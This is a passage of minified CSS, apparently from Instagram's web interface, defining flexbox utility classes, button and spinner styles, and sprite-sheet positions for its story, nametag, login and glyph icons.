Neue',Arial,Helvetica,sans-serif}a,a:visited{color:#125688;text-decoration:none}a:hover{color:#0d3c5f}a:active{color:#092b44}body,html{height:100%}#react-root{height:100%;z-index:0}#react-root,article,div,footer,header,main,nav,section{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;border:0 solid #000;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0;padding:0;position:relative}}.-cx-PRIVATE-LandingActionsColumn__box,.-cx-PRIVATE-LandingActionsColumn__getApp{background-color:#fff;border:1px solid #efefef;border-radius:1px;margin:0 0 10px;padding:10px 0}.coreSpriteNavigationBrand{background-image:url(img/d11aca.png);background-repeat:no-repeat;background-position:-112px -268px;height:51px;width:175px}._oofbn{background-color:#fafafa;-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4;padding:0 20px}
+.FPmhX{font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-left:5px;margin-left:-5px}
+.ZUqME{-webkit-box-sizing:border-box;box-sizing:border-box}.pV7Qt{border:1px solid #e6e6e6}._41V_T{border-radius:50%}._6Rvw2{border-radius:4px}.Sapc9{background-color:#3897f0}._6YLdr{background-color:#dfefff}.tHaIX{background-color:#fafafa}.QOqBd{background-color:#efefef}.uKI5P{background-color:#ed4956}.DPiy6{background-color:#fff}.QzzMF{display:block}.AC7dP{display:inline-block}.L84MX{display:none}.Zixx0{display:block;overflow:hidden;text-indent:110%;white-space:nowrap}.lKHVe{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.vvR1w{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.fXpnZ{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.yhAVL{-webkit-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between}.a65--{-webkit-align-content:space-around;-ms-flex-line-pack:distribute;align-content:space-around}.Igw0E{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}._56XdI{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.Xf6Yq{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.rBNOH{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.g-fE_{-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.IwRSH{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.c4MQN{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.KB4CO{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.pmxbr{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.b8MSm{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}.G71rz{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.j6NZI,.q0n74,.ybXk5{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.j6NZI,.q0n74{-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.j6NZI{-webkit-box-orient:vertical;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.eGOV_{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.hLiUi{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.YBx95{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.CcYR1{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.J0Xm8{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.vwCYk{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-height:0;min-width:0}._4EzTm,.ui_ht{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.ui_ht{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.YlhBV{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.pjcA_{margin-bottom:4px}.bkEs3{margin-bottom:8px}._22l1{margin-bottom:12px}.MGdpg{margin-bottom:16px}.oxOrt{margin-bottom:20px}.FBi-h{margin-bottom:24px}.a39_R{margin-bottom:28px}.qD5Mv{margin-bottom:32px}.aftyv{margin-bottom:36px}.f9hD0{margin-bottom:40px}.MGky5{margin-bottom:44px}._7J5l7{margin-bottom:48px}.KokQV{margin-bottom:52px}.bm-qU{margin-bottom:56px}.oaeHW{margin-bottom:60px}.U2erN{margin-bottom:64px}._7eH1b{margin-bottom:68px}.gL6fO{margin-bottom:auto}.WKY0a{margin-left:4px}.soMvl{margin-left:8px}.n4cjz{margin-left:12px}._5VUwz{margin-left:16px}.bPdm3{margin-left:20px}.XlcGs{margin-left:24px}.dE4iQ{margin-left:28px}.gT2s8{margin-left:32px}._6Nb0I{margin-left:36px}.CovQj{margin-left:40px}.K7QFQ{margin-left:44px}.Qjx67{margin-left:48px}.GsRgD{margin-left:52px}.auMjJ{margin-left:56px}.eYEtZ{margin-left:60px}.mTDe1{margin-left:64px}.M2CRh{margin-left:68px}.CIRqI{margin-left:auto}.ItkAi{margin-right:4px}.JI_ht{margin-right:8px}.yC0tu{margin-right:12px}.y2rAt{margin-right:16px}.BGYmY{margin-right:20px}.ZEe2i{margin-right:24px}.cb9w7{margin-right:28px}.ApndJ{margin-right:32px}._748V-{margin-right:36px}.jKUp7{margin-right:40px}._6wM3Z{margin-right:44px}.Z5VSw{margin-right:48px}.LHwVS{margin-right:52px}.TpD3c{margin-right:56px}.NNlRo{margin-right:60px}.YJVmG{margin-right:64px}.h_CCK{margin-right:68px}.IY_1_{margin-right:auto}.iHqQ7{margin-top:4px}.DhRcB{margin-top:8px}._49XvD{margin-top:12px}.aGBdT{margin-top:16px}.gKUEf{margin-top:20px}.kEKum{margin-top:24px}._55Ud{margin-top:28px}.dQ9Hi{margin-top:32px}.UU_bp{margin-top:36px}.yMvbc{margin-top:40px}.lKyay{margin-top:44px}.IM32b{margin-top:48px}.G00MQ{margin-top:52px}.KwoG5{margin-top:56px}.sn5rQ{margin-top:60px}.rVxZD{margin-top:64px}.aAhnZ{margin-top:68px}.AxUK4{margin-top:auto}.O1flK{bottom:0}.D8xaz{left:0}.fm1AK{position:absolute}._7JkPY{position:fixed}.NUiEW{position:relative}.TxciK{right:0}.yiMZG{top:0}.lDRO1{overflow:auto;-webkit-overflow-scrolling:touch}.i0EQd{overflow:hidden}.HNKpc,._3g6ee,._3wFWr{-webkit-overflow-scrolling:touch}.HNKpc{overflow:scroll}._3g6ee,._3wFWr{overflow-x:scroll;overflow-y:hidden}._3wFWr{overflow-x:hidden;overflow-y:scroll}.zQLcH{padding-left:4px;padding-right:4px}.lC6p0{padding-left:8px;padding-right:8px}.BI4qX{padding-left:12px;padding-right:12px}.XfCBB{padding-left:16px;padding-right:16px}.L-sTb{padding-left:20px;padding-right:20px}.T9mq-{padding-left:24px;padding-right:24px}.yV-Ex{padding-left:28px;padding-right:28px}.c420d{padding-left:32px;padding-right:32px}._69oMM{padding-left:36px;padding-right:36px}.pwoi_{padding-left:40px;padding-right:40px}._9Gu4M{padding-left:44px;padding-right:44px}.iNp2o{padding-left:48px;padding-right:48px}.XTCZH{padding-bottom:4px;padding-top:4px}.HVWg4{padding-bottom:8px;padding-top:8px}.qJPeX{padding-bottom:12px;padding-top:12px}.g6RW6{padding-bottom:16px;padding-top:16px}.HcJZg{padding-bottom:20px;padding-top:20px}.nGS-Y{padding-bottom:24px;padding-top:24px}.zPcO_{padding-bottom:28px;padding-top:28px}.D8UUo{padding-bottom:32px;padding-top:32px}.qJdj7{padding-bottom:36px;padding-top:36px}.xUzvG{padding-bottom:40px;padding-top:40px}.sKZwS{padding-bottom:44px;padding-top:44px}.PUBS-{padding-bottom:48px;padding-top:48px}
+.sqdOP{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:0;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;font-weight:600;padding:5px 9px;text-align:center;text-transform:inherit;text-overflow:ellipsis;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto}.sqdOP:active{opacity:.7}.sqdOP[disabled]{pointer-events:none}.sqdOP[disabled]:not(.A086a){opacity:.3}.L3NKy,a.L3NKy,a.L3NKy:visited{background-color:#3897f0;border:1px solid #3897f0;border-radius:4px;color:#fff;position:relative}._4pI4F{width:100%}.sH_mn,a.sH_mn,a.sH_mn:visited{background-color:transparent;border:1px solid #ed4956;color:#ed4956}._8A5w5,a._8A5w5,a._8A5w5:visited{background-color:transparent;border:1px solid #dbdbdb;color:#262626}.y1rQx,a.y1rQx,a.y1rQx:visited{background-color:transparent;border:1px solid #fff;color:#fff}.cB_4K{padding:12px 18px}.yWX7d.cB_4K,a.yWX7d.cB_4K{font-size:16px}.yWX7d,.yWX7d:visited,a.yWX7d,a.yWX7d:visited{border:0;color:#3897f0;display:inline;padding:0}.yWX7d.sH_mn,a.yWX7d.sH_mn,a.yWX7d.sH_mn:visited{color:#ed4956}.yWX7d._8A5w5,a.yWX7d._8A5w5,a.yWX7d._8A5w5:visited{color:#262626}.yWX7d.y1rQx,a.yWX7d.y1rQx,a.yWX7d.y1rQx:visited{color:#fff}.ZIAjV{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.A086a,.yWX7d.A086a{color:transparent}
+@-webkit-keyframes IGCoreSpinnerSpin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@keyframes IGCoreSpinnerSpin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes IGCoreSpinnerSpin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes IGCoreSpinnerSpin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.FSiF6{-webkit-animation:IGCoreSpinnerSpin8 .8s steps(8) infinite;animation:IGCoreSpinnerSpin8 .8s steps(8) infinite}.By4nA{-webkit-animation:IGCoreSpinnerSpin12 1.2s steps(12) infinite;animation:IGCoreSpinnerSpin12 1.2s steps(12) infinite}.By4nA.ZyL7E,.FSiF6.ZyL7E{-webkit-animation:none;animation:none}._9qQ0O{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
+.FuWoR{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border-radius:50%;border-style:solid;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.-wdIA{border-color:#262626}.j44N4{border-color:#efefef}.zUbsF{border-color:#4f67b0}.Bww6x{border-color:#fff}.x7xX2,.zlwcS{border-width:1px}.A2kdl{border-width:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx){.x7xX2{border:0}.x7xX2::after{border-radius:50%;border:3px solid;-webkit-box-sizing:border-box;box-sizing:border-box;content:'';height:200%;left:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transform:scale(.5);transform:scale(.5);width:200%}.j44N4.x7xX2::after{border-color:#efefef}.-wdIA.x7xX2::after{border-color:#262626}.zUbsF.x7xX2::after{border-color:#4f67b0}.Bww6x.x7xX2::after{border-color:#fff}}
+.u-__7{display:block}
+.wellbeingSpriteIllo_checkpoint,.wellbeingSpriteTwo_fac_code,.wellbeingSpriteTwo_fac_lock,.wellbeingSpriteTwo_fac_on,.wellbeingSpriteTwo_fac_password,.wellbeingSpriteTwo_fac_sync{background-image:url(/static/bundles/es6/sprite_wellbeing_9d6489001756.png/9d6489001756.png)}.wellbeingSpriteIllo_checkpoint{background-repeat:no-repeat;background-position:0 0;height:96px;width:144px}.wellbeingSpriteTwo_fac_code{background-repeat:no-repeat;background-position:-50px -98px;height:48px;width:48px}.wellbeingSpriteTwo_fac_lock,.wellbeingSpriteTwo_fac_on{background-repeat:no-repeat;background-position:-146px 0;height:48px;width:90px}.wellbeingSpriteTwo_fac_on{background-position:-100px -98px;width:48px}.wellbeingSpriteTwo_fac_password,.wellbeingSpriteTwo_fac_sync{background-repeat:no-repeat;background-position:0 -98px;height:66px;width:48px}.wellbeingSpriteTwo_fac_sync{background-position:-150px -98px;height:48px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.wellbeingSpriteIllo_checkpoint,.wellbeingSpriteTwo_fac_code,.wellbeingSpriteTwo_fac_lock,.wellbeingSpriteTwo_fac_on,.wellbeingSpriteTwo_fac_password,.wellbeingSpriteTwo_fac_sync{background-image:url(/static/bundles/es6/sprite_wellbeing_2x_a88c2e6fc4cc.png/a88c2e6fc4cc.png)}.wellbeingSpriteIllo_checkpoint{background-size:235px 163px;background-position:0 0}.wellbeingSpriteTwo_fac_code{background-size:235px 163px;background-position:-49px -97px}.wellbeingSpriteTwo_fac_lock,.wellbeingSpriteTwo_fac_on{background-size:235px 163px;background-position:-145px 0}.wellbeingSpriteTwo_fac_on{background-position:-98px -97px}.wellbeingSpriteTwo_fac_password{background-size:235px 163px;background-position:0 -97px}.wellbeingSpriteTwo_fac_sync{background-size:235px 163px;background-position:-147px -97px}}
+.storiesSpriteChisel__filled__44,.storiesSpriteChisel__outline__44,.storiesSpriteDownload__filled__44,.storiesSpriteDrawing_tools__filled__44,.storiesSpriteEraser__filled__44,.storiesSpriteEraser__outline__44,.storiesSpriteMagic__filled__44,.storiesSpriteMagic__outline__44,.storiesSpriteMarker__filled__44,.storiesSpriteMarker__outline__44,.storiesSpriteNew_story__outline__24__grey_0,.storiesSpriteSticker__outline__44,.storiesSpriteText__filled__44,.storiesSpriteX__outline__44{background-image:url(/static/bundles/es6/sprite_stories_995e9bcf0ba7.png/995e9bcf0ba7.png)}.storiesSpriteChisel__filled__44,.storiesSpriteChisel__outline__44{background-repeat:no-repeat;background-position:-46px 0;height:44px;width:44px}.storiesSpriteChisel__outline__44{background-position:-46px -92px}.storiesSpriteDownload__filled__44,.storiesSpriteDrawing_tools__filled__44{background-repeat:no-repeat;background-position:0 -46px;height:44px;width:44px}.storiesSpriteDrawing_tools__filled__44{background-position:-46px -46px}.storiesSpriteEraser__filled__44,.storiesSpriteEraser__outline__44{background-repeat:no-repeat;background-position:-92px 0;height:44px;width:44px}.storiesSpriteEraser__outline__44{background-position:-92px -46px}.storiesSpriteMagic__filled__44,.storiesSpriteMagic__outline__44{background-repeat:no-repeat;background-position:0 -92px;height:44px;width:44px}.storiesSpriteMagic__outline__44{background-position:0 0}.storiesSpriteMarker__filled__44,.storiesSpriteMarker__outline__44{background-repeat:no-repeat;background-position:-92px -92px;height:44px;width:44px}.storiesSpriteMarker__outline__44{background-position:-138px 0}.storiesSpriteNew_story__outline__24__grey_0{background-repeat:no-repeat;background-position:-46px -138px;height:24px;width:24px}.storiesSpriteSticker__outline__44{background-repeat:no-repeat;background-position:-138px -92px;height:44px;width:44px}.storiesSpriteText__filled__44,.storiesSpriteX__outline__44{background-repeat:no-repeat;background-position:-138px -46px;height:44px;width:44px}.storiesSpriteX__outline__44{background-position:0 -138px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.storiesSpriteChisel__filled__44,.storiesSpriteChisel__outline__44,.storiesSpriteDownload__filled__44,.storiesSpriteDrawing_tools__filled__44,.storiesSpriteEraser__filled__44,.storiesSpriteEraser__outline__44,.storiesSpriteMagic__filled__44,.storiesSpriteMagic__outline__44,.storiesSpriteMarker__filled__44,.storiesSpriteMarker__outline__44,.storiesSpriteNew_story__outline__24__grey_0,.storiesSpriteSticker__outline__44,.storiesSpriteText__filled__44,.storiesSpriteX__outline__44{background-image:url(/static/bundles/es6/sprite_stories_2x_4bbb2e7b5b0d.png/4bbb2e7b5b0d.png)}.storiesSpriteChisel__filled__44{background-size:179px 179px;background-position:-45px 0}.storiesSpriteChisel__outline__44{background-size:179px 179px;background-position:-45px -90px}.storiesSpriteDownload__filled__44{background-size:179px 179px;background-position:0 -45px}.storiesSpriteDrawing_tools__filled__44{background-size:179px 179px;background-position:-45px -45px}.storiesSpriteEraser__filled__44{background-size:179px 179px;background-position:-90px 0}.storiesSpriteEraser__outline__44{background-size:179px 179px;background-position:-90px -45px}.storiesSpriteMagic__filled__44{background-size:179px 179px;background-position:0 -90px}.storiesSpriteMagic__outline__44{background-size:179px 179px;background-position:0 0}.storiesSpriteMarker__filled__44{background-size:179px 179px;background-position:-90px -90px}.storiesSpriteMarker__outline__44{background-size:179px 179px;background-position:-135px 0}.storiesSpriteNew_story__outline__24__grey_0{background-size:179px 179px;background-position:-45px -135px}.storiesSpriteSticker__outline__44{background-size:179px 179px;background-position:-135px -90px}.storiesSpriteText__filled__44{background-size:179px 179px;background-position:-135px -45px}.storiesSpriteX__outline__44{background-size:179px 179px;background-position:0 -135px}}
+.nametagSpriteNT_Contrast,.nametagSpriteNT_Corners,.nametagSpriteNT_Pixels{background-image:url(/static/bundles/es6/sprite_nametag_ff60b6c57870.png/ff60b6c57870.png);background-repeat:no-repeat;background-position:0 0;height:120px;width:120px}.nametagSpriteNT_Corners,.nametagSpriteNT_Pixels{background-position:-122px 0}.nametagSpriteNT_Pixels{background-position:0 -122px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.nametagSpriteNT_Contrast,.nametagSpriteNT_Corners,.nametagSpriteNT_Pixels{background-image:url(/static/bundles/es6/sprite_nametag_2x_69c195e9ff3c.png/69c195e9ff3c.png)}.nametagSpriteNT_Contrast{background-size:241px 241px;background-position:0 0}.nametagSpriteNT_Corners,.nametagSpriteNT_Pixels{background-size:241px 241px;background-position:-121px 0}.nametagSpriteNT_Pixels{background-position:0 -121px}}
+.mediatypesSpriteCarousel__filled__32,.mediatypesSpriteIgtv__filled__32,.mediatypesSpriteVideo__filled__32{background-image:url(/static/bundles/es6/sprite_mediatypes_65c15d7731ea.png/65c15d7731ea.png)}.mediatypesSpriteCarousel__filled__32{background-repeat:no-repeat;background-position:0 0;height:32px;width:32px}.mediatypesSpriteIgtv__filled__32,.mediatypesSpriteVideo__filled__32{background-repeat:no-repeat;background-position:-34px 0;height:32px;width:32px}.mediatypesSpriteVideo__filled__32{background-position:0 -34px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.mediatypesSpriteCarousel__filled__32,.mediatypesSpriteIgtv__filled__32,.mediatypesSpriteVideo__filled__32{background-image:url(/static/bundles/es6/sprite_mediatypes_2x_3be21f338c88.png/3be21f338c88.png)}.mediatypesSpriteCarousel__filled__32{background-size:65px 65px;background-position:0 0}.mediatypesSpriteIgtv__filled__32{background-size:65px 65px;background-position:-33px 0}.mediatypesSpriteVideo__filled__32{background-size:65px 65px;background-position:0 -33px}}
+.loggedoutSpriteComment_Contextual_Login,.loggedoutSpriteFollow_Contextual_Login,.loggedoutSpriteGlyph_Contextual_Login,.loggedoutSpriteLike_Contextual_Login,.loggedoutSpriteSave_Contextual_Login{background-image:url(/static/bundles/es6/sprite_loggedout_995ea10178c7.png/995ea10178c7.png)}.loggedoutSpriteComment_Contextual_Login,.loggedoutSpriteFollow_Contextual_Login{background-repeat:no-repeat;background-position:-46px 0;height:36px;width:36px}.loggedoutSpriteFollow_Contextual_Login{background-position:0 -46px}.loggedoutSpriteGlyph_Contextual_Login{background-repeat:no-repeat;background-position:0 0;height:44px;width:44px}.loggedoutSpriteLike_Contextual_Login,.loggedoutSpriteSave_Contextual_Login{background-repeat:no-repeat;background-position:-38px -46px;height:36px;width:36px}.loggedoutSpriteSave_Contextual_Login{background-position:-84px 0}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.loggedoutSpriteComment_Contextual_Login,.loggedoutSpriteFollow_Contextual_Login,.loggedoutSpriteGlyph_Contextual_Login,.loggedoutSpriteLike_Contextual_Login,.loggedoutSpriteSave_Contextual_Login{background-image:url(/static/bundles/es6/sprite_loggedout_2x_839e62b1415f.png/839e62b1415f.png)}.loggedoutSpriteComment_Contextual_Login{background-size:118px 81px;background-position:-45px 0}.loggedoutSpriteFollow_Contextual_Login{background-size:118px 81px;background-position:0 -45px}.loggedoutSpriteGlyph_Contextual_Login{background-size:118px 81px;background-position:0 0}.loggedoutSpriteLike_Contextual_Login{background-size:118px 81px;background-position:-37px -45px}.loggedoutSpriteSave_Contextual_Login{background-size:118px 81px;background-position:-82px 0}}
+.glyphsSpriteAdd__outline__24__blue_5,.glyphsSpriteAdd__outline__24__grey_9,.glyphsSpriteAdd_friend__outline__96,.glyphsSpriteApp_Icon,.glyphsSpriteApp_Icon_Mobile,.glyphsSpriteApp_instagram__outline__24__grey_9,.glyphsSpriteApp_messenger__outline__24__grey_9,.glyphsSpriteApp_twitter__outline__24__grey_9,.glyphsSpriteApp_whatsapp__outline__24__grey_9,.glyphsSpriteCall__outline__24__grey_9,.glyphsSpriteCamera__outline__24__grey_9,.glyphsSpriteChevron_down__outline__24__grey_5,.glyphsSpriteChevron_down__outline__24__grey_9,.glyphsSpriteChevron_left__outline__24__grey_9,.glyphsSpriteChevron_right__outline__24__grey_5,.glyphsSpriteChevron_up__outline__24__grey_5,.glyphsSpriteChevron_up__outline__24__grey_9,.glyphsSpriteCircle__outline__24__grey_2,.glyphsSpriteCircle_add__outline__24__grey_5,.glyphsSpriteCircle_add__outline__24__grey_9,.glyphsSpriteCircle_check__filled__24__blue_5,.glyphsSpriteCircle_check__filled__24__green_5,.glyphsSpriteCircle_check__outline__24__blue_5,.glyphsSpriteComment__outline__24__grey_9,.glyphsSpriteComment_like,.glyphsSpriteComment_like_active,.glyphsSpriteCompass__outline__24__grey_9,.glyphsSpriteContact_import,.glyphsSpriteContact_import_sm,.glyphsSpriteDelete__outline__24__grey_0,.glyphsSpriteDirect__outline__24__grey_0,.glyphsSpriteDirect__outline__24__grey_9,.glyphsSpriteDirect_glyph_heart,.glyphsSpriteDownload_2FAC,.glyphsSpriteError__outline__24__grey_9,.glyphsSpriteFB_Logo,.glyphsSpriteFacebook__filled__24__fb_connect_blue,.glyphsSpriteFacebook__outline__24__grey_9,.glyphsSpriteForward__outline__24__grey_9,.glyphsSpriteFriend_Follow,.glyphsSpriteGlyph_chevron_right,.glyphsSpriteGlyph_circle_star,.glyphsSpriteGlyph_heart_media,.glyphsSpriteGlyph_heart_media_outline,.glyphsSpriteGlyph_volume_off,.glyphsSpriteGrey_Close,.glyphsSpriteHashtag__outline__24__grey_9,.glyphsSpriteHeart__filled__24__grey_9,.glyphsSpriteHeart__filled__24__red_5,.glyphsSpriteHeart__outline__24__grey_9,.glyphsSpriteHome__filled__24__grey_9,.glyphsSpriteHome__outline__24__grey_9,.glyphsSpriteIG_Lite_Direct_Variant_01,.glyphsSpriteIgtv__outline__24__blue_5,.glyphsSpriteIgtv__outline__24__grey_5,.glyphsSpriteInfo__outline__24__grey_9,.glyphsSpriteInput_clear,.glyphsSpriteLink__outline__24__grey_9,.glyphsSpriteLite_app_icon,.glyphsSpriteLocation__outline__24__grey_9,.glyphsSpriteLock__outline__24__grey_9,.glyphsSpriteLock__outline__96,.glyphsSpriteLogged_Out_QP_Glyph,.glyphsSpriteMail__outline__24__grey_9,.glyphsSpriteMobile_nav_type_logo,.glyphsSpriteMore_horizontal__filled__24__grey_0,.glyphsSpriteMore_horizontal__outline__24__grey_5,.glyphsSpriteMore_horizontal__outline__24__grey_9,.glyphsSpriteNew_post__outline__24__grey_9,.glyphsSpritePaging_chevron,.glyphsSpritePhoto__outline__24__grey_9,.glyphsSpritePhoto_grid__outline__24__blue_5,.glyphsSpritePhoto_grid__outline__24__grey_5,.glyphsSpritePhoto_list__outline__24__blue_5,.glyphsSpritePhoto_list__outline__24__grey_5,.glyphsSpriteSave__filled__24__grey_9,.glyphsSpriteSave__outline__24__blue_5,.glyphsSpriteSave__outline__24__grey_5,.glyphsSpriteSave__outline__24__grey_9,.glyphsSpriteSearch,.glyphsSpriteSearch__filled__24__grey_9,.glyphsSpriteSearch__outline__24__grey_9,.glyphsSpriteSettings__outline__24__grey_9,.glyphsSpriteShare__outline__24__grey_9,.glyphsSpriteStory__outline__24__grey_9,.glyphsSpriteTag_up__outline__24__blue_5,.glyphsSpriteTag_up__outline__24__grey_5,.glyphsSpriteUser__filled__24__grey_0,.glyphsSpriteUser__filled__24__grey_9,.glyphsSpriteUser__outline__24__grey_9,.glyphsSpriteUser_follow__filled__24__grey_9,.glyphsSpriteUser_follow__outline__24__grey_9,.glyphsSpriteUsers__outline__24__grey_9,.glyphsSpriteVerified_small,.glyphsSpriteVideo_chat__outline__24__grey_9,.glyphsSpriteVolume__outline__44,.glyphsSpriteVolume_off__filled__44,.glyphsSpriteWhatsapp__outline__24__grey_9,.glyphsSpriteWhite_Close,.glyphsSpriteX__outline__24__grey_9{background-image:url(/static/bundles/es6/sprite_glyphs_e102a0876775.png/e102a0876775.png)}.glyphsSpriteAdd__outline__24__blue_5,.glyphsSpriteAdd__outline__24__grey_9{background-repeat:no-repeat;background-position:-231px -200px;height:24px;width:24px}.glyphsSpriteAdd__outline__24__grey_9{background-position:-52px -300px}.glyphsSpriteAdd_friend__outline__96{background-repeat:no-repeat;background-position:-192px 0;height:96px;width:96px}.glyphsSpriteApp_Icon,.glyphsSpriteApp_Icon_Mobile{background-repeat:no-repeat;background-position:-127px -128px;height:60px;width:60px}.glyphsSpriteApp_Icon{background-position:-290px -182px;height:30px;width:30px}.glyphsSpriteApp_instagram__outline__24__grey_9{background-repeat:no-repeat;background-position:-74px -231px;height:24px;width:24px}.glyphsSpriteApp_messenger__outline__24__grey_9,.glyphsSpriteApp_twitter__outline__24__grey_9{background-repeat:no-repeat;background-position:-100px -231px;height:24px;width:24px}.glyphsSpriteApp_twitter__outline__24__grey_9{background-position:-204px -231px}.glyphsSpriteApp_whatsapp__outline__24__grey_9,.glyphsSpriteCall__outline__24__grey_9{background-repeat:no-repeat;background-position:-230px -231px;height:24px;width:24px}.glyphsSpriteCall__outline__24__grey_9{background-position:-52px -274px}.glyphsSpriteCamera__outline__24__grey_9,.glyphsSpriteChevron_down__outline__24__grey_5{background-repeat:no-repeat;background-position:-156px -274px;height:24px;width:24px}.glyphsSpriteChevron_down__outline__24__grey_5{background-position:-104px -300px}.glyphsSpriteChevron_down__outline__24__grey_9,.glyphsSpriteChevron_left__outline__24__grey_9{background-repeat:no-repeat;background-position:-260px -300px;height:24px;width:24px}.glyphsSpriteChevron_left__outline__24__grey_9{background-position:-340px 0}.glyphsSpriteChevron_right__outline__24__grey_5,.glyphsSpriteChevron_up__outline__24__grey_5{background-repeat:no-repeat;background-position:-340px -26px;height:24px;width:24px}.glyphsSpriteChevron_up__outline__24__grey_5{background-position:-340px -78px}.glyphsSpriteChevron_up__outline__24__grey_9,.glyphsSpriteCircle__outline__24__grey_2{background-repeat:no-repeat;background-position:-217px -98px;height:24px;width:24px}.glyphsSpriteCircle__outline__24__grey_2{background-position:-243px -98px}.glyphsSpriteCircle_add__outline__24__grey_5,.glyphsSpriteCircle_add__outline__24__grey_9{background-repeat:no-repeat;background-position:-94px -98px;height:24px;width:24px}.glyphsSpriteCircle_add__outline__24__grey_9{background-position:-120px -98px}.glyphsSpriteCircle_check__filled__24__blue_5,.glyphsSpriteCircle_check__filled__24__green_5{background-repeat:no-repeat;background-position:-146px -98px;height:24px;width:24px}.glyphsSpriteCircle_check__filled__24__green_5{background-position:-247px -128px}.glyphsSpriteCircle_check__outline__24__blue_5,.glyphsSpriteComment__outline__24__grey_9{background-repeat:no-repeat;background-position:-247px -154px;height:24px;width:24px}.glyphsSpriteComment__outline__24__grey_9{background-position:-179px -200px}.glyphsSpriteComment_like,.glyphsSpriteComment_like_active{background-repeat:no-repeat;background-position:-273px -141px;height:11px;width:12px}.glyphsSpriteComment_like{background-position:-273px -128px}.glyphsSpriteCompass__outline__24__grey_9{background-repeat:no-repeat;background-position:-257px -200px;height:24px;width:24px}.glyphsSpriteContact_import_sm{background-repeat:no-repeat;background-position:-192px -98px;height:28px;width:23px}.glyphsSpriteContact_import{background-repeat:no-repeat;background-position:-290px -214px;height:32px;width:25px}.glyphsSpriteDelete__outline__24__grey_0{background-repeat:no-repeat;background-position:-126px -231px;height:24px;width:24px}.glyphsSpriteDirect__outline__24__grey_0,.glyphsSpriteDirect__outline__24__grey_9{background-repeat:no-repeat;background-position:-152px -231px;height:24px;width:24px}.glyphsSpriteDirect__outline__24__grey_9{background-position:-178px -231px}.glyphsSpriteDirect_glyph_heart,.glyphsSpriteDownload_2FAC{background-repeat:no-repeat;background-position:-290px -142px;height:38px;width:40px}.glyphsSpriteDownload_2FAC{background-position:0 